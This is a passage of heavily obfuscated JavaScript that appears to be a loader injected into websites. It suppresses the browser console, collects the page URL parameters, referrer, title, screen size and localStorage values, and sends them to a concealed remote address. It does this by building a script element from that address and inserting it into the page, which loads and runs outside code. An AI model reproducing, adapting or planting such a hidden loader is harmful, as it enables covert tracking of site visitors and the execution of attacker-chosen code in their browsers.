_0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof 